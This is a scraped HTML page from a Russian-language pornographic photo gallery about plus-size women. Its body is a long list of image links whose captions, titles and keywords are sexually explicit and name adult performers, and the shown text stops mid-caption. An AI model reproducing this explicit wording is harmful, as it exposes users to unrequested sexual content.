

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siski.name/16261-eblja-zhenschin-s-pyshnymi-formami-81-foto.html
body_size: 12645
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Ебля женщин с пышными формами (81 фото) - порно</title>
<meta name="description" content="Смотрите порно - Ебля женщин с пышными формами (81 фото). По теме:  Renee Ross бубс порнофильмы Renee Ross бубс порнофильмы Зрелые сисястые толстушки Renee Ross бубс порнофильмы Кармелла бинг толстая 2019 Трах девушек с пышными формами Кармелла бинг толстая xxx Кэгни Линн Картер анал Кэгни Линн Картер чулки анал Cassie Blanca, Maria Moore, Rose Valentina, Samantha">
<meta name="keywords" content="формами, пышными, толстушки, девушек, большими, женщин, пышных, Красивые, сиськами, Кармелла, толстая, пышные, порнофильмы, Renee, Анастасия, красивых, Саманта, полненьких, Девушки, Порно">
<meta property="og:site_name" content="Siski.name порно фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Ебля женщин с пышными формами (81 фото)">
<meta property="og:url" content="https://siski.name/16261-eblja-zhenschin-s-pyshnymi-formami-81-foto.html">
<meta property="og:image" content="https://siski.name/uploads/posts/2021-12/1638374041_1-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-1.jpg">
<meta property="og:description" content="Смотрите порно - Ебля женщин с пышными формами (81 фото). По теме:  Renee Ross бубс порнофильмы Renee Ross бубс порнофильмы Зрелые сисястые толстушки Renee Ross бубс порнофильмы Кармелла бинг толстая 2019 Трах девушек с пышными формами Кармелла бинг толстая xxx Кэгни Линн Картер анал Кэгни Линн Картер чулки анал Cassie Blanca, Maria Moore, Rose Valentina, Samantha">
<link rel="search" type="application/opensearchdescription+xml" href="https://siski.name/index.php?do=opensearch" title="Siski.name порно фото">
<link rel="canonical" href="https://siski.name/16261-eblja-zhenschin-s-pyshnymi-formami-81-foto.html">
<link rel="alternate" type="application/rss+xml" title="Siski.name порно фото" href="https://siski.name/rss.xml">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/Shablon1/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/Shablon1/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://siski.name/favicon.jpg" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700" rel="stylesheet">
</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Siski</strong>.name</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">




<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Ебля женщин с пышными формами (81 фото) </h1>
</div>

<div class="trailer__info">
<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374041_1-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-1.jpg||Renee Ross бубс порнофильмы--><a href="https://siski.name/uploads/posts/2021-12/1638374041_1-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374041_1-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-1.jpg" style="max-width:100%;" alt="Renee Ross бубс порнофильмы"></a><div>Renee Ross бубс порнофильмы</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374031_2-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-2.jpg||Зрелые сисястые толстушки--><a href="https://siski.name/uploads/posts/2021-12/1638374031_2-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374031_2-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-2.jpg" style="max-width:100%;" alt="Зрелые сисястые толстушки"></a><div>Зрелые сисястые толстушки</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374065_3-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-3.jpg||Renee Ross бубс порнофильмы--><a href="https://siski.name/uploads/posts/2021-12/1638374065_3-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374065_3-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-3.jpg" style="max-width:100%;" alt="Renee Ross бубс порнофильмы"></a><div>Renee Ross бубс порнофильмы</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374013_4-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-4.jpg||Кармелла бинг толстая 2019--><a href="https://siski.name/uploads/posts/2021-12/1638374013_4-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374013_4-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-4.jpg" style="max-width:100%;" alt="Кармелла бинг толстая 2019"></a><div>Кармелла бинг толстая 2019</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2021-12/1638374016_5-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-5.jpg||Трах девушек с пышными формами--><img data-src="/uploads/posts/2021-12/1638374016_5-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-5.jpg" style="max-width:100%;" alt="Трах девушек с пышными формами"><div>Трах девушек с пышными формами</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374075_6-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-6.jpg||Кармелла бинг толстая xxx--><a href="https://siski.name/uploads/posts/2021-12/1638374075_6-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374075_6-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-6.jpg" style="max-width:100%;" alt="Кармелла бинг толстая xxx"></a><div>Кармелла бинг толстая xxx</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374100_7-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-7.jpg||Кэгни Линн Картер анал--><a href="https://siski.name/uploads/posts/2021-12/1638374100_7-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374100_7-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-7.jpg" style="max-width:100%;" alt="Кэгни Линн Картер анал"></a><div>Кэгни Линн Картер анал</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374094_8-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-8.jpg||Кэгни Линн Картер чулки анал--><a href="https://siski.name/uploads/posts/2021-12/1638374094_8-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374094_8-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-8.jpg" style="max-width:100%;" alt="Кэгни Линн Картер чулки анал"></a><div>Кэгни Линн Картер чулки анал</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374026_9-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-9.jpg||Cassie Blanca, Maria Moore, Rose Valentina, Samantha 38g ги--><a href="https://siski.name/uploads/posts/2021-12/1638374026_9-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374026_9-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-9.jpg" style="max-width:100%;" alt="Cassie Blanca, Maria Moore, Rose Valentina, Samantha 38g ги"></a><div>Cassie Blanca, Maria Moore, Rose Valentina, Samantha 38g ги</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374049_10-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-10.jpg||Ебля русских девок с пышными формами--><a href="https://siski.name/uploads/posts/2021-12/1638374049_10-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374049_10-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-10.jpg" style="max-width:100%;" alt="Ебля русских девок с пышными формами"></a><div>Ебля русских девок с пышными формами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374067_11-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-11.jpg||Трах девушек с пышными формами--><a href="https://siski.name/uploads/posts/2021-12/1638374067_11-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374067_11-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-11.jpg" style="max-width:100%;" alt="Трах девушек с пышными формами"></a><div>Трах девушек с пышными формами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374067_12-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-12.jpg||Саманта 38g с большими сиськами--><a href="https://siski.name/uploads/posts/2021-12/1638374067_12-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374067_12-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-12.jpg" style="max-width:100%;" alt="Саманта 38g с большими сиськами"></a><div>Саманта 38g с большими сиськами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374056_13-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-13.jpg||Полные девушки порнография--><a href="https://siski.name/uploads/posts/2021-12/1638374056_13-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374056_13-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-13.jpg" style="max-width:100%;" alt="Полные девушки порнография"></a><div>Полные девушки порнография</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374085_14-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-14.jpg||Трах толстых женщин с большими сиськами--><a href="https://siski.name/uploads/posts/2021-12/1638374085_14-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374085_14-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-14.jpg" style="max-width:100%;" alt="Трах толстых женщин с большими сиськами"></a><div>Трах толстых женщин с большими сиськами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374053_15-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-15.jpg||Куни Саманта Андерсон(Samantha 38g)--><a href="https://siski.name/uploads/posts/2021-12/1638374053_15-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374053_15-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-15.jpg" style="max-width:100%;" alt="Куни Саманта Андерсон(Samantha 38g)"></a><div>Куни Саманта Андерсон(Samantha 38g)</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2021-12/1638374058_16-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-16.jpg||Samanta 38g лесби с толстыми--><img data-src="/uploads/posts/2021-12/1638374058_16-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-16.jpg" style="max-width:100%;" alt="Samanta 38g лесби с толстыми"><div>Samanta 38g лесби с толстыми</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374096_17-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-17.jpg||Девушки с пышными формами ххх--><a href="https://siski.name/uploads/posts/2021-12/1638374096_17-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374096_17-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-17.jpg" style="max-width:100%;" alt="Девушки с пышными формами ххх"></a><div>Девушки с пышными формами ххх</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374018_18-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-18.jpg||Кармелла бинг толстая xxx--><a href="https://siski.name/uploads/posts/2021-12/1638374018_18-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374018_18-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-18.jpg" style="max-width:100%;" alt="Кармелла бинг толстая xxx"></a><div>Кармелла бинг толстая xxx</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374073_19-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-19.jpg||Ебля красивых полных женщин--><a href="https://siski.name/uploads/posts/2021-12/1638374073_19-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374073_19-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-19.jpg" style="max-width:100%;" alt="Ебля красивых полных женщин"></a><div>Ебля красивых полных женщин</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374097_20-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-20.jpg||Молодые толстушки трах--><a href="https://siski.name/uploads/posts/2021-12/1638374097_20-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374097_20-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-20.jpg" style="max-width:100%;" alt="Молодые толстушки трах"></a><div>Молодые толстушки трах</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2021-12/1638374116_21-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-21.jpg||Анастасия Люкс в порнофильме--><img data-src="/uploads/posts/2021-12/1638374116_21-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-21.jpg" style="max-width:100%;" alt="Анастасия Люкс в порнофильме"><div>Анастасия Люкс в порнофильме</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374053_22-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-22.jpg||Красивые пышные девушки трах--><a href="https://siski.name/uploads/posts/2021-12/1638374053_22-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374053_22-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-22.jpg" style="max-width:100%;" alt="Красивые пышные девушки трах"></a><div>Красивые пышные девушки трах</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374096_23-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-23.jpg||Ебля красивых полных женщин--><a href="https://siski.name/uploads/posts/2021-12/1638374096_23-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374096_23-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-23.jpg" style="max-width:100%;" alt="Ебля красивых полных женщин"></a><div>Ебля красивых полных женщин</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374107_24-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-24.jpg||Трах полненьких девушек--><a href="https://siski.name/uploads/posts/2021-12/1638374107_24-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374107_24-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-24.jpg" style="max-width:100%;" alt="Трах полненьких девушек"></a><div>Трах полненьких девушек</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374113_25-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-25.jpg||Трах девушек с пышными формами--><a href="https://siski.name/uploads/posts/2021-12/1638374113_25-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374113_25-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-25.jpg" style="max-width:100%;" alt="Трах девушек с пышными формами"></a><div>Трах девушек с пышными формами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374091_26-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-26.jpg||Порно-дамы пышных форм--><a href="https://siski.name/uploads/posts/2021-12/1638374091_26-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374091_26-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-26.jpg" style="max-width:100%;" alt="Порно-дамы пышных форм"></a><div>Порно-дамы пышных форм</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374115_27-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-27.jpg||Бабы с большими сиськами ебутся--><a href="https://siski.name/uploads/posts/2021-12/1638374115_27-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374115_27-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-27.jpg" style="max-width:100%;" alt="Бабы с большими сиськами ебутся"></a><div>Бабы с большими сиськами ебутся</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374025_28-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-28.jpg||Красивые толстушки трах--><a href="https://siski.name/uploads/posts/2021-12/1638374025_28-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374025_28-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-28.jpg" style="max-width:100%;" alt="Красивые толстушки трах"></a><div>Красивые толстушки трах</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374084_29-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-29.jpg||Порнушка с красивой толстушкой--><a href="https://siski.name/uploads/posts/2021-12/1638374084_29-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374084_29-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-29.jpg" style="max-width:100%;" alt="Порнушка с красивой толстушкой"></a><div>Порнушка с красивой толстушкой</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374077_30-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-30.jpg||Аппетитные женщины трах--><a href="https://siski.name/uploads/posts/2021-12/1638374077_30-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374077_30-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-30.jpg" style="max-width:100%;" alt="Аппетитные женщины трах"></a><div>Аппетитные женщины трах</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374056_31-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-31.jpg||Порно-дамы пышных форм--><a href="https://siski.name/uploads/posts/2021-12/1638374056_31-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374056_31-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-31.jpg" style="max-width:100%;" alt="Порно-дамы пышных форм"></a><div>Порно-дамы пышных форм</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374099_32-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-32.jpg||Девушки с пышными формами ххх--><a href="https://siski.name/uploads/posts/2021-12/1638374099_32-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374099_32-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-32.jpg" style="max-width:100%;" alt="Девушки с пышными формами ххх"></a><div>Девушки с пышными формами ххх</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2021-12/1638374062_33-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-33.jpg||Ебля молодых полненьких--><img data-src="/uploads/posts/2021-12/1638374062_33-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-33.jpg" style="max-width:100%;" alt="Ебля молодых полненьких"><div>Ебля молодых полненьких</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374061_34-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-34.jpg||Порнофото пышных женщин--><a href="https://siski.name/uploads/posts/2021-12/1638374061_34-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374061_34-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-34.jpg" style="max-width:100%;" alt="Порнофото пышных женщин"></a><div>Порнофото пышных женщин</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374048_35-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-35.jpg||Кармелла бинг толстая xxx--><a href="https://siski.name/uploads/posts/2021-12/1638374048_35-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374048_35-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-35.jpg" style="max-width:100%;" alt="Кармелла бинг толстая xxx"></a><div>Кармелла бинг толстая xxx</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374111_36-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-36.jpg||Парнуха с пышными телками--><a href="https://siski.name/uploads/posts/2021-12/1638374111_36-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374111_36-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-36.jpg" style="max-width:100%;" alt="Парнуха с пышными телками"></a><div>Парнуха с пышными телками</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374070_37-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-37.jpg||Девушки с пышными формами ххх--><a href="https://siski.name/uploads/posts/2021-12/1638374070_37-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374070_37-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-37.jpg" style="max-width:100%;" alt="Девушки с пышными формами ххх"></a><div>Девушки с пышными формами ххх</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374119_38-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-38.jpg||Трах пышек с большими сиськами--><a href="https://siski.name/uploads/posts/2021-12/1638374119_38-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374119_38-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-38.jpg" style="max-width:100%;" alt="Трах пышек с большими сиськами"></a><div>Трах пышек с большими сиськами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374091_39-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-39.jpg||Сисястая Анастасия Люкс--><a href="https://siski.name/uploads/posts/2021-12/1638374091_39-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374091_39-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-39.jpg" style="max-width:100%;" alt="Сисястая Анастасия Люкс"></a><div>Сисястая Анастасия Люкс</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374079_40-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-40.jpg||Анастасия Люкс Биг асс--><a href="https://siski.name/uploads/posts/2021-12/1638374079_40-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374079_40-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-40.jpg" style="max-width:100%;" alt="Анастасия Люкс Биг асс"></a><div>Анастасия Люкс Биг асс</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2021-12/1638374124_41-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-41.jpg||Женщины с пышными формами анал--><img data-src="/uploads/posts/2021-12/1638374124_41-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-41.jpg" style="max-width:100%;" alt="Женщины с пышными формами анал"><div>Женщины с пышными формами 